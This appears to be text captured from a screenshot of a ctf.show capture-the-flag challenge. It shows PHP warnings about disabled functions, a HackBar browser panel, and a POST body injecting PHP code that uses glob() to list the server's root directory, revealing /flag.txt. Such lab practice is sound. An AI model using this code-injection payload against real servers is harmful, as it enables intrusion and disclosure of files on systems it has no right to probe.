 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
/bin /dev /etc /flag.txt /home /lib /media /mnt /opt /proc /root /run /sbin /srv /sys /tmp /usr /var
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://efa61e22-5f02-42e3-a87f-5c9744e6aef8.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=$a=glob("/*");foreach($a as $value){echo $value."   ";};exit();